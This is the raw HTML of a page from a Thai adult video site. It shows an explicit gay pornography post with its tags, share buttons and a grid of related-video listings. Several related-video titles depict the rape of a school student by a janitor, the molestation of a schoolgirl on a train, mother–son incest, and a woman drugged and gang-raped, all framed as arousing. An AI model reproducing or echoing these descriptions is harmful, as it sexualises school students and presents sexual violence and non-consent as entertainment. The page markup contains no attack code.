.xcc {width: 23px;height: 80px;position: absolute;right: -15px;top: 0px;}

@media only screen and (min-width:768px) and (max-width:959px) {
img.ads140s {width: 90px; max-height: 160px;}
img.ads100s {width: 90px; max-height: 160px;}
img.ads300s {width: 230px; max-height: 70px;}
#slider-r {width: 90px; right: 1px; position: fixed;  top: 450px; text-align: center; line-height: 0;}
#spin-r{width:100px;right:1px;position:fixed;top:180px;text-align: center;line-height:0;}
#slider-l {width: 90px; left: 1px; position: fixed;  top: 450px; text-align: center; line-height: 0;}
#slider-f{width:200px;right: 30px;left: 0;bottom: 5px;margin: 0 auto;position:fixed;text-align: center;line-height:0}
.xcc {width: 20px;height: 70px;position: absolute;right: -51px;top: 0px;}
}

@media only screen and (min-width:640px) and (max-width:767px) {
img.ads140s {width: 70px; max-height: 120px;}
	img.ads100s {width: 70px; max-height: 120px;}
img.ads300s {width: 200px; max-height: 60px;}
#slider-r {width: 70px; right: 1px; position: fixed;  top: 450px; text-align: center; line-height: 0;}
#spin-r{width:100px;right:1px;position:fixed;top:180px;text-align: center;line-height:0;}
#slider-l {width: 70px; left: 1px; position: fixed;  top: 450px; text-align: center; line-height: 0;}
#slider-f{width:200px;right: 30px;left: 0;bottom: 5px;margin: 0 auto;position:fixed;text-align: center;line-height:0}
.xcc {width: 20px;height: 60px;position: absolute;right: -21px;top: 0px;}
}

@media only screen and (max-width:639px) {
img.ads300m {width: 100%; height: 100%}
img.ads100s {width: 60px; max-height: 60px;}
img.ads140s {width: 60px; max-height: 100px;}
img.ads300s {width: 200px; max-height: 60px;}
#slider-r {width: 60px; right: 1px; position: fixed; top: 400px; text-align: center; line-height: 0;}
#spin-r{width:60px;right:1px;position:fixed;top:150px;text-align: center;line-height:0;}
#slider-l {width: 60px; left: 1px; position: fixed; top: 400px; text-align: center; line-height: 0;}
#slider-f{width:200px;right: 30px;left: 0;bottom: 5px;margin: 0 auto;position:fixed;text-align: center;line-height:0}
.xcc {width: 20px;height: 60px;position: absolute;right: -21px;top: 0px;}
}</style>
</head>
<body class="wp-singular post-template-default single single-post postid-2778 single-format-standard wp-theme-kokox full-wrap">





<div class="container-scroller">
  
    <!-- partial:partials/_navbar.html -->
    <nav class="navbar col-lg-12 col-12 p-0  d-flex flex-row">
      <div class="text-center navbar-brand-wrapper d-flex align-items-center justify-content-start">
                <a class="navbar-brand brand-logo me-5" href="https://javkokox.com"><img src="https://javkokox.com/wp-content/uploads/2025/08/kokox.png" alt="JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก" class="me-2" /></a>
        <a class="navbar-brand brand-logo-mini" href="https://javkokox.com"><img src="https://javkokox.com/wp-content/uploads/2025/08/kokox.png" alt="JAVKOKOx.COM หนังAVญี่ปุ่น หนังAVซับไทย หนังAV UNCEN หนังJAV หนังโป๊มาใหม่ หนังเอ็กเด็ด หนังX18 หนังXXXดูฟรี ครบทุกสไตล์หลายรสชาติให้อรรถรสความเงี่ยนแบบเต็มระบบไม่มีกั๊ก" /></a>
              </div>
      <div class="navbar-menu-wrapper d-flex align-items-center justify-content-end">
        
        <ul class="navbar-nav mr-lg-2">
          <li class="nav-item nav-search d-lg-block">
      
            <div class="input-group">
              <div class="input-group-prepend hover-cursor" id="navbar-search-icon">
                <span class="input-group-text" id="search">
                  <i class="icon-search" style="color:white"></i>
                </span>
              </div>
              	
				<form method="get" class="searchform" action="https://javkokox.com/">
                  <input type="text" name="s" class="form-control" id="navbar-search-input" placeholder="Search now" aria-label="search" aria-describedby="search" style="color:white">
				</form>
				
            </div>
        
          </li>
        </ul>
        <ul class="navbar-nav navbar-nav-right">
     
        </ul>
        <button class="navbar-toggler navbar-toggler-right d-lg-none align-self-center" type="button" data-toggle="offcanvas">
          <span class="icon-menu"></span>
        </button>
      </div>
    </nav>
    <!-- partial -->
    <div class="container-fluid page-body-wrapper">
     
      <!-- partial -->
      <!-- partial:partials/_sidebar.html -->

      <nav class="sidebar sidebar-offcanvas" id="sidebar"  style="z-index: 999;">

        <ul id="18-menu" class="nav"><li id="menu-item-36" class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-36"><a href="https://javkokox.com/"><span class="menu-title">หน้าแรก</span></a></li>
<li id="menu-item-24" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b8%8d%e0%b8%b5%e0%b9%88%e0%b8%9b%e0%b8%b8%e0%b9%88%e0%b8%99"><span class="menu-title">หนังโป๊ญี่ปุ่น</span></a></li>
<li id="menu-item-1493" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1493"><a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b8%a7%e0%b8%b5%e0%b8%88%e0%b8%b5%e0%b8%99"><span class="menu-title">หนังเอวีจีน</span></a></li>
<li id="menu-item-1494" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1494"><a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b8%a7%e0%b8%b5%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b9%80%e0%b8%8b%e0%b9%87%e0%b8%99%e0%b9%80%e0%b8%8b%e0%b8%ad%e0%b8%a3%e0%b9%8c"><span class="menu-title">หนังเอวีไม่เซ็นเซอร์</span></a></li>
<li id="menu-item-1495" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1495"><a href="https://javkokox.com/video/category/av%e0%b8%8b%e0%b8%b1%e0%b8%9a%e0%b9%84%e0%b8%97%e0%b8%a2"><span class="menu-title">AVซับไทย</span></a></li>
<li id="menu-item-1496" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1496"><a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87av%e0%b9%80%e0%b8%a5%e0%b8%aa%e0%b9%80%e0%b8%9a%e0%b8%b5%e0%b9%89%e0%b8%a2%e0%b8%99"><span class="menu-title">หนังAVเลสเบี้ยน</span></a></li>
<li id="menu-item-1497" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1497"><a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b8%a7%e0%b8%b5%e0%b9%81%e0%b8%99%e0%b8%a7%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b8%8a%e0%b8%b9%e0%b9%89"><span class="menu-title">หนังเอวีแนวเล่นชู้</span></a></li>
<li id="menu-item-1498" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1498"><a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b8%a7%e0%b8%b5%e0%b8%99%e0%b8%b1%e0%b8%81%e0%b9%80%e0%b8%a3%e0%b8%b5%e0%b8%a2%e0%b8%99"><span class="menu-title">หนังเอวีนักเรียน</span></a></li>
<li id="menu-item-1499" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1499"><a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b9%80%e0%b8%ad%e0%b8%a7%e0%b8%b5%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%84%e0%b8%a3%e0%b8%b1%e0%b8%a7"><span class="menu-title">หนังโป๊เอวีครอบครัว</span></a></li>
<li id="menu-item-1500" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1500"><a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87av%e0%b9%80%e0%b8%81%e0%b8%a2%e0%b9%8c"><span class="menu-title">หนังAVเกย์</span></a></li>
<li id="menu-item-1501" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1501"><a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87jav%e0%b9%80%e0%b8%8b%e0%b9%87%e0%b8%99%e0%b9%80%e0%b8%8b%e0%b8%ad%e0%b8%a3%e0%b9%8c"><span class="menu-title">หนังJAVเซ็นเซอร์</span></a></li>
<li id="menu-item-1502" class="nav-item menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1502"><a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b8%a7%e0%b8%b5%e0%b8%9d%e0%b8%a3%e0%b8%b1%e0%b9%88%e0%b8%87"><span class="menu-title">หนังเอวีฝรั่ง</span></a></li>
<li id="menu-item-583" class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-583"><a href="https://javkokox.com/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%82%e0%b8%9b%e0%b9%8a%e0%b8%a2%e0%b8%ad%e0%b8%94%e0%b8%ae%e0%b8%b4%e0%b8%95"><span class="menu-title">หนังโป๊ยอดฮิต</span></a></li>
</ul>  
      </nav>


      <div class="main-panel">
        <div class="content-wrapper">


          
<style>
	.adcen{
		width:800px;
		margin:0 auto;
	}
	.axdiframe{
		height:300px;
		width: 100%;
	}
	@media only screen and (max-width:768px) {
		.adcen{
			width:100%;
		}
		.axdiframe{
		 height:100%;
		 width: 100%;
	 }
	}
</style>


	<center class="adcen">

	</center>  




<div class="row" id="post-2778">
            <div class="col-12">
              <div class="card">
                <div class="card-body">
                  <div class="row">
                    <div class="col-lg-12">
                      <div class="border-bottom text-center pb-4">
                        <div class="mb-3">
                          <h1 class="h4 line-head">PornGay หนังเอ็กเกย์ Bring Me A Boy สาวๆอย่าเล่นตัวกันให้มากสมัยนี้หนุ่มๆหันมากินกันเองเยอะแยะไปหมด สองหนุ่มสายเหลืองนี้ก็เช่นกัน เห็นแมนๆเล่นกีฬาสุดท้ายชอบเย็ดประตูหลัง ตูดฟิตกว่าหีคำนี้ใช้ได้จริง</h1>

	<center class="adcen">

	</center>
						
							
							
                          <div class="d-flex align-items-center">

                            	<div id="columns video" style="width:100%">
																	<iframe src="/ajax/du.php?views=6617a464bede8" frameborder="0" width="100%" height="400" allowfullscreen="" scrolling="no"></iframe>															</div><!-- end #video-->


                          </div>
                        </div>
                        <p class="w-75 mx-auto mb-3"><p>PornGay หนังเอ็กเกย์ Bring Me A Boy สาวๆอย่าเล่นตัวกันให้มากสมัยนี้หนุ่มๆหันมากินกันเองเยอะแยะไปหมด สองหนุ่มสายเหลืองนี้ก็เช่นกัน เห็นแมนๆเล่นกีฬาสุดท้ายชอบเย็ดประตูหลัง ตูดฟิตกว่าหีคำนี้ใช้ได้จริง</p>
</p>



                        <div class="d-flex justify-content-center">
                      																			
		<span class="dp-like-post"><a class="like" href="javascript:void(0);" data-pid="2778"><button class="btn btn-success m-1"><i class="fa fa-thumbs-o-up"></i>กดไลค์</button></a></span>
		
																	<a class="twitter-share-button" href="https://twitter.com/share?url=https://javkokox.com/video/2778&text=PornGay หนังเอ็กเกย์ Bring Me A Boy สาวๆอย่าเล่นตัวกันให้มากสมัยนี้หนุ่มๆหันมากินกันเองเยอะแยะไปหมด สองหนุ่มสายเหลืองนี้ก็เช่นกัน เห็นแมนๆเล่นกีฬาสุดท้ายชอบเย็ดประตูหลัง ตูดฟิตกว่าหีคำนี้ใช้ได้จริง&hashtags=" target="_blank">
																		<button class="btn btn-danger m-1"><i class="mdi mdi-twitter"></i>Twitter Share</button>
																	</a>
															<a href="https://www.facebook.com/sharer/sharer.php?u=https://javkokox.com/video/2778" target="_blank">
												  				<button class="btn btn-danger m-1">  <i class="mdi mdi-facebook"></i>FB Share</button>
															</a>		
															<a href="line://msg/text/https://javkokox.com/video/2778" target="_blank">
																<button class="btn btn-danger m-1">LINE Share</button>
															</a>
										
                        </div>
						  

						  
						  
                      </div>
                      <div class="border-bottom py-4">
						 <p>หัวข้อ</p>
                        <div class="badge badge-outline-dark mb-2">
                        	<a href="https://javkokox.com/video/category/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87av%e0%b9%80%e0%b8%81%e0%b8%a2%e0%b9%8c" rel="category tag">หนังAVเกย์</a>            
                        </div> 
                        <p>TAGS</p>
                        <div>
                        	<a href="https://javkokox.com/video/tag/%e0%b9%82%e0%b8%a2%e0%b8%81%e0%b9%80%e0%b8%a2%e0%b9%87%e0%b8%94" class="badge badge-outline-dark">โยกเย็ด</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b9%80%e0%b8%aa%e0%b8%b5%e0%b8%a2%e0%b8%a7%e0%b8%84%e0%b8%a7%e0%b8%a2" class="badge badge-outline-dark">เสียวควย</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b9%80%e0%b8%a5%e0%b8%b5%e0%b8%a2%e0%b9%84%e0%b8%82%e0%b9%88" class="badge badge-outline-dark">เลียไข่</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b9%80%e0%b8%a5%e0%b8%b5%e0%b8%a2%e0%b8%84%e0%b8%a7%e0%b8%a2" class="badge badge-outline-dark">เลียควย</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b9%80%e0%b8%a2%e0%b9%87%e0%b8%94%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%95%e0%b8%b9%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%87" class="badge badge-outline-dark">เย็ดประตูหลัง</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b9%80%e0%b8%a2%e0%b9%87%e0%b8%94%e0%b8%97%e0%b9%88%e0%b8%b2%e0%b8%94%e0%b9%87%e0%b8%ad%e0%b8%81%e0%b8%81%e0%b8%b5%e0%b9%89" class="badge badge-outline-dark">เย็ดท่าด็อกกี้</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b9%80%e0%b8%a2%e0%b9%87%e0%b8%94%e0%b8%95%e0%b8%b9%e0%b8%94" class="badge badge-outline-dark">เย็ดตูด</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b9%80%e0%b8%94%e0%b9%89%e0%b8%87%e0%b8%aa%e0%b8%b9%e0%b9%89%e0%b8%84%e0%b8%a7%e0%b8%a2" class="badge badge-outline-dark">เด้งสู้ควย</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b9%80%e0%b8%81%e0%b8%a2%e0%b9%8c%e0%b9%80%e0%b8%a2%e0%b9%87%e0%b8%94%e0%b8%81%e0%b8%b1%e0%b8%99" class="badge badge-outline-dark">เกย์เย็ดกัน</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b8%ad%e0%b8%a1%e0%b8%84%e0%b8%a7%e0%b8%a2%e0%b9%80%e0%b8%81%e0%b8%a2%e0%b9%8c" class="badge badge-outline-dark">อมควยเกย์</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b9%87%e0%b8%81%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b9%80%e0%b8%8b%e0%b9%87%e0%b8%99%e0%b9%80%e0%b8%8b%e0%b8%ad%e0%b8%a3%e0%b9%8c" class="badge badge-outline-dark">หนังเอ็กไม่เซ็นเซอร์</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b9%87%e0%b8%81%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%94%e0%b9%86" class="badge badge-outline-dark">หนังเอ็กเด็ดๆ</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b9%87%e0%b8%81%e0%b9%80%e0%b8%81%e0%b8%a2%e0%b9%8c" class="badge badge-outline-dark">หนังเอ็กเกย์</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b9%87%e0%b8%81%e0%b8%ad%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%a5%e0%b8%99%e0%b9%8c" class="badge badge-outline-dark">หนังเอ็กออนไลน์</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b9%87%e0%b8%81%e0%b8%8a%e0%b8%b2%e0%b8%a2%e0%b8%a3%e0%b8%b1%e0%b8%81%e0%b8%8a%e0%b8%b2%e0%b8%a2" class="badge badge-outline-dark">หนังเอ็กชายรักชาย</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b8%ab%e0%b8%99%e0%b8%b1%e0%b8%87%e0%b9%80%e0%b8%ad%e0%b9%87%e0%b8%81hd" class="badge badge-outline-dark">หนังเอ็กHD</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b8%aa%e0%b8%9a%e0%b8%b2%e0%b8%a2%e0%b8%84%e0%b8%a7%e0%b8%a2" class="badge badge-outline-dark">สบายควย</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b8%99%e0%b8%b1%e0%b9%88%e0%b8%87%e0%b9%80%e0%b8%a2%e0%b9%87%e0%b8%94" class="badge badge-outline-dark">นั่งเย็ด</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b8%99%e0%b8%a7%e0%b8%94%e0%b8%84%e0%b8%a7%e0%b8%a2" class="badge badge-outline-dark">นวดควย</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b8%8a%e0%b8%b2%e0%b8%a2%e0%b9%80%e0%b8%a2%e0%b9%87%e0%b8%94%e0%b8%8a%e0%b8%b2%e0%b8%a2" class="badge badge-outline-dark">ชายเย็ดชาย</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b8%84%e0%b8%a7%e0%b8%a2%e0%b8%9f%e0%b8%b2%e0%b8%94%e0%b8%ab%e0%b8%99%e0%b9%89%e0%b8%b2" class="badge badge-outline-dark">ควยฟาดหน้า</a>&nbsp;<a href="https://javkokox.com/video/tag/%e0%b8%82%e0%b8%b5%e0%b9%88%e0%b8%84%e0%b8%a7%e0%b8%a2" class="badge badge-outline-dark">ขี่ควย</a>&nbsp;<a href="https://javkokox.com/video/tag/xvideos" class="badge badge-outline-dark">xvideos</a>&nbsp;<a href="https://javkokox.com/video/tag/xnxx" class="badge badge-outline-dark">xnxx</a>&nbsp;<a href="https://javkokox.com/video/tag/xhamster" class="badge badge-outline-dark">xhamster</a>&nbsp;<a href="https://javkokox.com/video/tag/pornhub" class="badge badge-outline-dark">pornhub</a>&nbsp;<a href="https://javkokox.com/video/tag/porngay" class="badge badge-outline-dark">porngay</a>&nbsp;<a href="https://javkokox.com/video/tag/anal-porn" class="badge badge-outline-dark">anal porn</a>&nbsp;<a href="https://javkokox.com/video/tag/bring-me-a-boy" class="badge badge-outline-dark">Bring Me A Boy</a>&nbsp;            
                        </div>                                                               
                      </div>
                    
                      <div class="py-4">
                        <p class="clearfix">
                          <span class="float-left">
                            โดย
                          </span>
                          <span class="float-right text-muted">
                            <a href="https://javkokox.com/video/author/javkoko" title="Posts by javkoko" rel="author">javkoko</a>                          </span>
                        </p>
                        <p class="clearfix">
                          <span class="float-left">
                            เมื่อ
                          </span>
                          <span class="float-right text-muted">
                            04/05/2024                          </span>
                        </p>
                        
                      </div>
                    </div>
                    <div class="col-lg-4 mb-4">
                      <div class="d-flex justify-content-between">
                        <div>
							
							<a href="/ติดต่อขอหนังโป๊" target="_blank"><button class="btn btn-outline-primary">ขอหนัง</button></a>
							<a href="/content-removal-%e0%b9%81%e0%b8%88%e0%b9%89%e0%b8%87%e0%b8%a5%e0%b8%9a" target="_blank"><button class="btn btn-primary">แจ้งลบ</button></a>
							
                        </div>
                      </div>
                   
                  
                    </div>
                  </div>


                  <div class="row">
                    <div class="col-lg-12">
                    
                    		 <center><h3 class="title is-6 relate-title">หนังโป๊เด็ดๆเรื่องอื่น</h3></center>
	  <div class="card " data-view="" >
		<div class="card-body" >
			<div class="row">
				<div class="col-12">
					<div class="row portfolio-grid">
	   	

				<div id="videos-6169" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6169" >
								<img src="https://javkokox.com/wp-content/uploads/2025/12/thumb_JUR-354_-_Meg_Fujiura_1764528165.webp" alt="ไม่มีโฆษณา เสร็จคาหี เย็ดหีศเย็ดขย่มควย หนังโป๊ไม่มีโฆษณา หนังโป๊ญี่ปุ่น">
								<figcaption>
									<h2 class="h6 title168">
										หนังโป๊ญี่ปุ่นไม่มีโฆษณา JUR-354 แม่บ้านสาวสุดเงี่ยน Meg Fujiura อ่อยควยคนส่งของจนได้เย็ดกันแก้เงี่ยน ขึ้นขย่มควยจนเสร็จคาหี									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6169 -->
	

				<div id="videos-6167" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6167" >
								<img src="https://javkokox.com/wp-content/uploads/2025/12/thumb_Dass-815_1764526728.jpg" alt="เอวีเปิดซิง เอวีนักเรียน เปิดซิง หนังโป๊เปิดซิง รุมเย็ด">
								<figcaption>
									<h2 class="h6 title168">
										ดูหนังเอวีนักเรียน Dass-815 โค้ทพิเศษตัวสูงสุดสวย Tsujii Honoka เปิดซิงหนุ่มเนิร์ด โดนรุมเย็ด2-1									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6167 -->
	

				<div id="videos-6165" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6165" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_JAVญี่ปุ่น_MIDA-084_1764362491.webp" alt="เกี่ยวเบ็ด หนังโป๊นักเรียน น้ำแตก นักเรียน ติ้วหี">
								<figcaption>
									<h2 class="h6 title168">
										JAVญี่ปุ่น MIDA-084 รถไฟสายบิ้วท์ติดนิ้วตัวลอย Yuuki Toa นักเรียนสาวโดนลวนลามบนรถไฟ จับติ้วหีในขณะกำลังกลับบ้านจนน้ำแตกบนรถไฟ									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6165 -->
	

				<div id="videos-6161" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6161" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/JAVซับไทย-SSNI-890.webp" alt="แทงหี แตกใน เอวีนักเรียน เลียหี หนังโป๊นักเรียน">
								<figcaption>
									<h2 class="h6 title168">
										หนังโป๊JAVซับไทย SSNI-890 เปียกเป้าตุงคุณลุงนักการ Aika Yumeno นักเรียนที่กำลังเรียนจบ โดนภารโรงที่แอบชอบมานานข่มขืน จับเลียหีแล้วเสียบควย แทงหีน้ำแตกในจนติดใจ									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6161 -->
	

				<div id="videos-6158" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6158" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/หนังเอวีญี่ปุ่นซับไทย-OKSN-196.webp" alt="เอวีเปิดซิง เอวีครอบครัว เวอร์จิ้น เย็ด เปิดซิง">
								<figcaption>
									<h2 class="h6 title168">
										หนังเอวีญี่ปุ่นซับไทย OKSN-196 เสร็จกิจมีแต่ลูกแหง่เวอร์จิ้น Airi Hinata คุณแม่ที่ช่วยลูกเปิดซิง แต่เจอลูกเงี่ยนไม่หยุด ตามขอเย็ดหีทั้งวัน									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6158 -->
	

				<div id="videos-6155" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6155" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_SSNI-521_หนังโป๊ญี่ปุ่น_Nene_Yoshitaka_1764151421.webp" alt="โม๊กควย แอ่นหี เย็ดหี เย็ด หี">
								<figcaption>
									<h2 class="h6 title168">
										SSNI-521 หนังโป๊ญี่ปุ่น Nene Yoshitaka ครูสาวขี้เงี่ยนชอบล่าแต้ม ยั่วควยผู้ปกครองของนักเรียนทีละคน แล้วโม๊กควยให้ แล้วแอ่นหีให้เย็ดจนน้ำแตกคาถุงน่อง									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6155 -->
	

				<div id="videos-6153" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6153" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_MIDA-407_Rena_Miyashita_1764088287.webp" alt="เอวีญี่ปุ่น เย็ดหี เย็ด หี ร่านควย">
								<figcaption>
									<h2 class="h6 title168">
										MIDA-407 ดูหนังเอวีญี่ปุ่น Rena Miyashita นักสืบสาวที่ต้องไปสืบคดีลับ โดนสมาคมลับวางยาปลุกเซ็กส์ให้กิน จนกลายเป็นคนร่านควย โดนจับรุมเย็ดหีจนน้ำแตกกระจาย									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6153 -->
	

				<div id="videos-6151" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6151" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_หนังโป๊_-_AV_-_DVMM-311_1763991497.webp" alt="เอวีญี่ปุ่น เอวี เย็ดหี หี หนังเอวีญี่ปุ่น">
								<figcaption>
									<h2 class="h6 title168">
										หนังเอวีญี่ปุ่น DVMM-311 Miss Campus เกมส์เซ็กส์สุดเร้าใจ ใครชนะได้รางวัล ส่วนถ้าใครแพ้โดนควยเย็ดหีจนพอใจ									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6151 -->
	

				<div id="videos-6149" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6149" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_หนังโป๊ญี่ปุ่น_เอวี_MIDA-400-RM_1763908469.jpg" alt="แตกใส่หน้า เอวีญี่ปึ่น หนังโป๊สวิงกิ้ง หนังโป๊ญี่ปุ่น สวิงกิ้ง">
								<figcaption>
									<h2 class="h6 title168">
										SUPJAV หนังโป๊ญี่ปุ่น MIDA-400-RM รวมเอวีแนวสวิงกิ้งจากเทพธิดาแห่งเซ็กส์ Arina Arata โดนรุมเย็ดแล้วปล่อยน้ำว่าวแตกใส่ท่วมหน้า									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6149 -->
	

				<div id="videos-6147" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6147" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_JAV_DVMM-232_1763662765.webp" alt="แม่บ้าน แตกใน แตกคาหี เย็ดท่าหมา หี">
								<figcaption>
									<h2 class="h6 title168">
										JAV หนังโป๊ญี่ปุ่น DVMM-232 ปลุกความร่านแม่บ้านรีดน้ำ Sayuri Hayama แม่บ้านสาวรุ่นใหญ่รับทำความสะอาดถึงที่ โดนหนุ่มแว่นขี้เงี่ยนทนไม่ไหว ถกกางเกงแล้วยัดควยกระเด้าท่าหมาอย่างไว แตกในคาหีจนหนำใจ									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6147 -->
	

				<div id="videos-6145" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6145" >
								<img src="https://javkokox.com/wp-content/uploads/2025/11/thumb_หนังโป๊เอวีไม่ซ็นเซอร์_STAR-444_1763662076.webp" alt="เอวีไม่ซ็นเซอร์ เย็ดสด เย็ด หี หนังโป๊ไม่ซ็นเซอร์">
								<figcaption>
									<h2 class="h6 title168">
										หนังโป๊เอวีไม่ซ็นเซอร์ STAR-444 หนุ่มหลงทางไปเจอสาวชาวไร่นมใหญ่ Marina Shiraishi จึงวางแผนขอพักแล้วจับเย็ดสดคาบ้าน หลงหีจนหาทางกลับบ้านไม่เจอ									</h2>
		                        </figcaption>	
							</a>
						</figure>	

							
				
				</div><!--  #video-on-6145 -->
	

				<div id="videos-6143" class="col-xl-2 col-lg-2 col-md-2 col-sm-6 col-12" >
					            
	
						<figure class="effect-text-in">
							<a href="https://javkokox.com/video/6143" >
